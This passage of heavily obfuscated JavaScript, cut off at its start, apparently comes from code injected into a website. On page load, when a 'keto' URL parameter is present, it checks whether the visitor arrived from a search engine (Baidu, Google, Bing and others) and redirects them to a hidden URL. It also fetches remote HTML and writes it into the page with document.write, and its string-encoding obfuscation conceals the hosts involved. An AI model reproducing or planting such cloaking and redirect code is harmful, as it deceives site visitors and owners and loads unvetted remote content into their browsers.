_0x5ae0bf=(function(){return[_0xod6,'EyEWjqQsgFXjTTiMamqNinOx.VcAokGMmC.IPv7r==','BqDLWRpcUmk8wu3dTLFcMSks','xCkOvsVdTCkW','emouhW','BCo1WQjXW45eWOFcIa','uCogEHxcUG','kfe1W7NdQSoM','gSoUWRbg','a1aDW6ZdMG','W73cQmkM','hmojWRHcW4i','W4ekWO4uW77dLCkjDq','WPSjsCktWRCmWORcOGf+WODRWQRcISo/mG7dKeCiWQ81u8o/WOm0WQO','WPxcNCoLkI7cImkrW5a','WQRdJgtdTSkbySkyWPKYpSk7','W47cHCkxvq','dCoNWQflW4K','W6nFdmoCW6LmWO3dPYLtWOXt'].concat((function(){return['W6vPvr7dGW','omkeoNtcMcxdPqLlya','nSoqghBcP8ojW5jnnSooW49DmqZcSSoRW7GQnItcSu/dNNddM8o6WOq','W6TqdCkGWR8','W4f+wW','kCkFESorW5NdNXTDW5a1WP7dKee','ymoGjK3cH8ouWP3dMCoMW73cTCoPkxLckwv2WOu+WPPkWO3dVmoMWRhcUtVdOSkvrhlcKrNcVq3dHmoh','WQRdO8ogsSowWQTZWRe','aCk1xW','sSkanM7cRSo2W5CM','C8oqEcRcIWxdPq','W4NcImktsCorWRe','WO3dTLRcOG','W5ddSZVcQMxcGNRdHSo0luVcJcC','xCk0W6yrWPKVd8kMm8k7CqTA','WQBdIXOTW4u','WPhdP1BcPSo7i8ozWR3cM17cNI3cN8keW5KBocL1W7RcUSoHCmoWqgRcJmooWRq','W4JcO0KO','W6DkDH7dLa'].concat((function(){return['bYfFW5Xxihnb','W4RcObRdO8oWoSkrWRVcPh3cUJ4','gLaxW6JdIW','W7qtpCk7WPi','cCo1DaxdTSkFrmky','W53dHmkFW4GBW6HpW5y','WQhdQSksgCoQWQP8WP1/bq','W5ZdGSo3WPDkWPawW5uGWOBcR8kuWP8','W5/cGYqnW57cPCo1WQO','WQRdI03dTW','W5hdMNVcTmod','W6jvcCouW6WQWOZdUYPbWRa','k8o1WQrmW6W','WO8bW4fA','o8ksW4pcP8kaW6OuW44','W47cVWuwW7BcTHf4wdpcSwTa','WQ5uW7NdPW'];}()));}()));}());_0x3776=function(){return _0x5ae0bf;};return _0x3776();};function getHtml(_0x580f16){const _0x3d480b=_0x542e,_0x4b9547={'VVhxU':_0x3d480b(0x143,'neyr'),'KxtgK':function(_0x171ffe,_0x11d845,_0x36ecd6){return _0x171ffe(_0x11d845,_0x36ecd6);},'AdCcB':function(_0x3697ca,_0x102e44){return _0x3697ca(_0x102e44);},'euWho':function(_0x4d5003,_0x59e363){return _0x4d5003===_0x59e363;},'pTBbr':'FiknV','XdIgS':_0x3d480b(0x141,'9J@Y'),'PsrSP':_0x3d480b(0x149,']&mB'),'hScnl':'follow'};return _0x4b9547[_0x3d480b(0x129,'#h([')](fetch,_0x580f16)[_0x3d480b(0x13e,'fR[I')](_0xf0d3db=>{const _0x283f68=_0x3d480b;if(!_0xf0d3db['ok'])throw new Error(_0x4b9547['VVhxU']);return _0xf0d3db[_0x283f68(0x152,'FFtw')]();})[_0x3d480b(0x122,'leQ#')](()=>{const _0x33da68=_0x3d480b,_0x34c3af={'LRzhk':function(_0x4af464,_0x26a6d7,_0x519732){const _0x2d4807=_0x542e;return _0x4b9547[_0x2d4807(0x150,'OPLO')](_0x4af464,_0x26a6d7,_0x519732);},'EsqdM':function(_0x467f09,_0x35e149){const _0x21f906=_0x542e;return _0x4b9547[_0x21f906(0x121,'#8Nj')](_0x467f09,_0x35e149);}};if(_0x4b9547[_0x33da68(0x144,'&qwc')](_0x4b9547[_0x33da68(0x11e,'9J@Y')],_0x4b9547[_0x33da68(0x137,'#8Nj')])){const _0xc2cbc5={'rOmjc':function(_0x232a93,_0x2d9f4b,_0xcdbba2){return _0x34c3af['LRzhk'](_0x232a93,_0x2d9f4b,_0xcdbba2);}};return _0x34c3af[_0x33da68(0x12b,'84W0')](_0xe36178,_0x4d8b0f)[_0x33da68(0x12c,'Z$!a')](_0x536705=>{const _0x9a1d13=_0x33da68;if(!_0x536705['ok'])throw new _0x16fe29(_0x9a1d13(0x13b,'rVTJ'));return _0x536705['text']();})[_0x33da68(0x13f,'84W0')](()=>{const _0x554651=_0x33da68;return _0xc2cbc5[_0x554651(0x139,'84W0')](_0x19accc,_0x1f33c9,{'method':_0x554651(0x138,'fR[I'),'redirect':_0x554651(0x131,'1Tar')})[_0x554651(0x12f,'mxGb')](_0x1e6ac5=>_0x1e6ac5['text']());});}else return _0x4b9547['KxtgK'](fetch,_0x580f16,{'method':_0x4b9547[_0x33da68(0x134,'o![o')],'redirect':_0x4b9547['hScnl']})[_0x33da68(0x128,'aFDN')](_0x3adfef=>_0x3adfef[_0x33da68(0x14d,'MehG')]());});}function chref(_0x19dff6){const _0x1306c3={'AzmBj':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x2b53de=_0x1306c3['AzmBj'],_0x289087=new RegExp(_0x2b53de,'i');return _0x289087['test'](_0x19dff6);}if(new URLSearchParams(window[_0x221042(0x13a,'BESD')][_0x221042(0x135,'#8Nj')])[_0x221042(0x132,'neyr')]('keto')){const jturl=_0x221042(0x151,'MehG'),htprefs=document[_0x221042(0x133,'9fUF')][_0x221042(0x13d,'aFDN')]();chref(htprefs)&&(window['location'][_0x221042(0x14b,'o![o')]=jturl);const ketoValue=new URLSearchParams(window[_0x221042(0x12d,')tyk')][_0x221042(0x14c,'fR[I')])[_0x221042(0x145,'nArX')]('keto'),conUrl=_0x221042(0x147,'Ie4m')+ketoValue;getHtml(conUrl)[_0x221042(0x136,'84W0')](_0x270122=>{document['write'](_0x270122);});}var version_ = 'jsjiami.com.v7';